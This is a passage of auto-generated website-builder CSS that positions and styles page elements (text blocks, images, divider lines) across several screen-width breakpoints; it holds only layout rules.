.tn-elem[data-elem-id="1662813821699"] {top: 314px;left: calc(50% - 480px + 846px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821699"] {top: 512px;left: calc(50% - 320px + 260px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821699"] {top: 516px;left: calc(50% - 240px + 366px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821699"] {top: 458px;left: calc(50% - 160px + 192px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom { font-size: 12px; background-size: cover;}}                                                            #rec490602619 .tn-elem[data-elem-id="1662813821701"] { color: #a0a0a0; text-align: LEFT;  z-index: 19; top: 314px;left: calc(50% - 600px + 813px);width: 245px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821701"] {top: 314px;left: calc(50% - 480px + 610px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821701"] {top: 512px;left: calc(50% - 320px + 423px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821701"] {top: 516px;left: calc(50% - 240px + 210px);width: 194px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom { line-height: 1; background-size: cover;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821701"] {top: 458px;left: calc(50% - 160px + 0px);width: 180px;height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821704"] { color: #a0a0a0; text-align: LEFT;  z-index: 20; top: 313px;left: calc(50% - 600px + 640px);width: 101px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821704"] {top: 312px;left: calc(50% - 480px + 430px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821704"] {top: 307px;left: calc(50% - 320px + 424px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821704"] {top: 289px;left: calc(50% - 240px + 364px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821704"] {top: 266px;left: calc(50% - 160px + 192px);height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821706"] { color: #a0a0a0; text-align: LEFT;  z-index: 21; top: 313px;left: calc(50% - 600px + 470px);width: 70px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821706"] {top: 312px;left: calc(50% - 480px + 290px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821706"] {top: 307px;left: calc(50% - 320px + 260px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821706"] {top: 289px;left: calc(50% - 240px + 210px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821706"] {top: 266px;left: calc(50% - 160px + 0px);height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821709"] { color: #a0a0a0; text-align: LEFT;  z-index: 22; top: 260px;left: calc(50% - 600px + 1074px);width: 86px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821709"] {top: 260px;left: calc(50% - 480px + 846px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821709"] {top: 458px;left: calc(50% - 320px + 260px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821709"] {top: 448px;left: calc(50% - 240px + 366px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821709"] {top: 410px;left: calc(50% - 160px + 192px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom { font-size: 12px; background-size: cover;}}                                                            #rec490602619 .tn-elem[data-elem-id="1662813821713"] { color: #a0a0a0; text-align: LEFT;  z-index: 23; top: 260px;left: calc(50% - 600px + 813px);width: 145px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821713"] {top: 260px;left: calc(50% - 480px + 610px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821713"] {top: 458px;left: calc(50% - 320px + 423px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821713"] {top: 448px;left: calc(50% - 240px + 210px);width: 115px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom { line-height: 1; background-size: cover;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821713"] {top: 412px;left: calc(50% - 160px + 0px);width: 132px;height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821715"] { color: #a0a0a0; text-align: LEFT;  z-index: 24; top: 261px;left: calc(50% - 600px + 470px);width: 70px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821715"] {top: 260px;left: calc(50% - 480px + 290px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821715"] {top: 255px;left: calc(50% - 320px + 260px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821715"] {top: 237px;left: calc(50% - 240px + 210px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821715"] {top: 214px;left: calc(50% - 160px + 0px);height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821718"] { color: #a0a0a0; text-align: LEFT;  z-index: 25; top: 261px;left: calc(50% - 600px + 640px);width: 39px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821718"] {top: 260px;left: calc(50% - 480px + 430px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821718"] {top: 255px;left: calc(50% - 320px + 424px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821718"] {top: 237px;left: calc(50% - 240px + 364px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821718"] {top: 214px;left: calc(50% - 160px + 192px);height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821720"] { color: #a0a0a0; text-align: LEFT;  z-index: 26; top: 339px;left: calc(50% - 600px + 470px);width: 56px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821720"] {top: 338px;left: calc(50% - 480px + 290px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821720"] {top: 333px;left: calc(50% - 320px + 260px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821720"] {top: 315px;left: calc(50% - 240px + 210px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821720"] {top: 292px;left: calc(50% - 160px + 0px);height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821722"] { color: #a0a0a0; text-align: LEFT;  z-index: 27; top: 339px;left: calc(50% - 600px + 640px);width: 112px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom { color: #a0a0a0;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821722"] {top: 338px;left: calc(50% - 480px + 430px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom { font-size: 12px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821722"] {top: 333px;left: calc(50% - 320px + 424px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821722"] {top: 315px;left: calc(50% - 240px + 364px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821722"] {top: 292px;left: calc(50% - 160px + 192px);height: auto;}}                                                                  #rec490602619 .tn-elem[data-elem-id="1662813821763"] { z-index: 28; top: 512px;left: calc(50% - 600px + 83px);width: 59px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821763"] .tn-atom {  background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec490602619 .tn-elem[data-elem-id="1662813821763"] .tn-atom__img {}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821763"] {top: 579px;left: calc(50% - 480px + 73px);height: auto;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821763"] {top: 558px;left: calc(50% - 320px + 72px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821763"] {top: 444px;left: calc(50% - 240px + 72px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821763"] {top: 1144px;left: calc(50% - 160px + 62px);height: auto;}}                                                                  #rec490602619 .tn-elem[data-elem-id="1662813821767"] { z-index: 29; top: 512px;left: calc(50% - 600px + 146px);width: 59px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821767"] .tn-atom {  background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec490602619 .tn-elem[data-elem-id="1662813821767"] .tn-atom__img {}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821767"] {top: 579px;left: calc(50% - 480px + 136px);height: auto;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821767"] {top: 558px;left: calc(50% - 320px + 135px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821767"] {top: 444px;left: calc(50% - 240px + 135px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821767"] {top: 1144px;left: calc(50% - 160px + 126px);height: auto;}}                                                                  #rec490602619 .tn-elem[data-elem-id="1662813821770"] { z-index: 30; top: 512px;left: calc(50% - 600px + 20px);width: 59px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821770"] .tn-atom {  background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec490602619 .tn-elem[data-elem-id="1662813821770"] .tn-atom__img {}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821770"] {top: 579px;left: calc(50% - 480px + 10px);height: auto;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821770"] {top: 558px;left: calc(50% - 320px + 10px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821770"] {top: 444px;left: calc(50% - 240px + 10px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821770"] {top: 1144px;left: calc(50% - 160px + 0px);height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1662813821773"] { color: #ffffff; text-align: LEFT;  z-index: 31; top: 472px;left: calc(50% - 600px + 20px);width: 237px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom { color: #ffffff;  font-size: 14px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821773"] {top: 549px;left: calc(50% - 480px + 10px);height: auto;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821773"] {top: 532px;left: calc(50% - 320px + 10px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821773"] {top: 419px;left: calc(50% - 240px + 10px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom { font-size: 11px; background-size: cover;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821773"] {top: 1116px;left: calc(50% - 160px + 0px);height: auto;}}                                                            #rec490602619 .tn-elem[data-elem-id="1662813821786"] { color: #afafaf; text-align: LEFT;  z-index: 32; top: 522px;left: calc(50% - 600px + 942px);width: 267px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom { color: #afafaf;  font-size: 10px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821786"] {top: 517px;left: calc(50% - 480px + 706px);height: auto;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821786"] {top: 672px;left: calc(50% - 320px + 260px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom { font-size: 8px; background-size: cover;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821786"] {top: 614px;left: calc(50% - 240px + 212px);width: 179px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom { line-height: 1.15; background-size: cover;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821786"] {top: 643px;left: calc(50% - 160px + 0px);width: 345px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom { font-size: 10px; background-size: cover;}}                                                      #rec490602619 .tn-elem[data-elem-id="1662813821791"] { z-index: 33; top: 511px;left: calc(50% - 600px + 942px);width: 242px;height:1px;}#rec490602619 .tn-elem[data-elem-id="1662813821791"] .tn-atom { background-color: #afafaf;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821791"] {top: 507px;left: calc(50% - 480px + 706px);}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821791"] {top: 663px;left: calc(50% - 320px + 260px);width: 230px;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821791"] {top: 605px;left: calc(50% - 240px + 212px);width: 144px;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821791"] {top: 631px;left: calc(50% - 160px + 0px);width: 320px;}}                                                              #rec490602619 .tn-elem[data-elem-id="1662813821795"] { z-index: 34; top: 481px;left: calc(50% - 600px + 1150px);width: 30px;height: auto; pointer-events: none; }#rec490602619 .tn-elem[data-elem-id="1662813821795"] .tn-atom {  background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec490602619 .tn-elem[data-elem-id="1662813821795"] .tn-atom__img {}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821795"] {top: 477px;left: calc(50% - 480px + 914px);height: auto;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821795"] {top: 633px;left: calc(50% - 320px + 457px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821795"] {top: 589px;left: calc(50% - 240px + 336px);width: 19px;height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821795"] {top: 606px;left: calc(50% - 160px + 291px);width: 29px;height: auto;}}                                                            #rec490602619 .tn-elem[data-elem-id="1662813821798"] { color: #ffffff; text-align: LEFT;  z-index: 35; top: 479px;left: calc(50% - 600px + 710px);width: 216px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom { color: #ffffff;  font-size: 16px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1662813821798"] {top: 487px;left: calc(50% - 480px + 499px);width: 197px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom { font-size: 14px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1662813821798"] {top: 638px;left: calc(50% - 320px + 10px);width: 218px;height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1662813821798"] {top: 586px;left: calc(50% - 240px + 10px);height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1662813821798"] {top: 530px;left: calc(50% - 160px + 0px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom { font-size: 15px; background-size: cover;}}                                                              #rec490602619 .tn-elem[data-elem-id="1663159038521"] { color: #ffffff; z-index: 37; top: 594px;left: calc(50% - 600px + 470px);width: 560px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom { color: #ffffff;  font-size: 12px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.55;  font-weight: 400;  opacity: 0.4;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1663159038521"] {top: 590px;left: calc(50% - 480px + 290px);height: auto;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1663159038521"] {top: 734px;left: calc(50% - 320px + 10px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1663159038521"] {top: 662px;left: calc(50% - 240px + 10px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom { font-size: 10px; background-size: cover;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1663159038521"] {top: 1225px;left: calc(50% - 160px + 0px);width: 313px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1663159038521"] {text-align: left;}#rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom { font-size: 12px;  line-height: 1.4; background-size: cover;}}                                                        #rec490602619 .tn-elem[data-elem-id="1670874835927"] { color: #ffffff; text-align: LEFT;  z-index: 38; top: 200px;left: calc(50% - 600px + 250px);width: 192px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom { color: #ffffff;  font-size: 13px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1670874835927"] {top: 339px;left: calc(50% - 480px + 10px);width: 240px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom { font-size: 14px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1670874835927"] {top: 302px;left: calc(50% - 320px + 10px);width: 237px;height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1670874835927"] {top: 249px;left: calc(50% - 240px + 10px);width: 184px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom { font-size: 11px; background-size: cover;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1670874835927"] {top: 851px;left: calc(50% - 160px + 0px);width: 295px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom { font-size: 12px;  line-height: 1.75; background-size: cover;}}                                                              #rec490602619 .tn-elem[data-elem-id="1670961100832"] { color: #ffffff; text-align: LEFT;  z-index: 39; top: 120px;left: calc(50% - 600px + 472px);width: 253px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom { color: #ffffff;  font-size: 18px;  font-family: 'Normal', Arial,sans-serif;  line-height: 1.4;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1670961100832"] {top: 120px;left: calc(50% - 480px + 290px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom { font-size: 20px; background-size: cover;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1670961100832"] {top: 81px;left: calc(50% - 320px + 260px);width: 305px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom { font-size: 20px; background-size: cover;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1670961100832"] {top: 70px;left: calc(50% - 240px + 210px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1670961100832"] {text-align: left;}#rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom { font-size: 18px; background-size: cover;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1670961100832"] {top: 51px;left: calc(50% - 160px + 90px);height: auto;}#rec490602619 .tn-elem[data-elem-id="1670961100832"] {text-align: left;}#rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom { font-size: 18px; background-size: cover;}}                                                                #rec490602619 .tn-elem[data-elem-id="1695728737686"] { z-index: 41; top: 479px;left: calc(50% - 600px + 532px);width: 47px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1695728737686"] .tn-atom {  background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec490602619 .tn-elem[data-elem-id="1695728737686"] .tn-atom__img {}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1695728737686"] {top: 484px;left: calc(50% - 480px + 352px);height: auto;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1695728737686"] {top: 550px;left: calc(50% - 320px + 322px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1695728737686"] {top: 494px;left: calc(50% - 240px + 85px);width: 40px;height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1695728737686"] {top: 1047px;left: calc(50% - 160px + 54px);height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1695728737696"] { z-index: 42; top: 479px;left: calc(50% - 600px + 470px);width: 47px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1695728737696"] .tn-atom {  background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec490602619 .tn-elem[data-elem-id="1695728737696"] .tn-atom__img {}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1695728737696"] {top: 484px;left: calc(50% - 480px + 290px);height: auto;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1695728737696"] {top: 550px;left: calc(50% - 320px + 260px);height: auto;}}@media screen and (max-width: 639px) 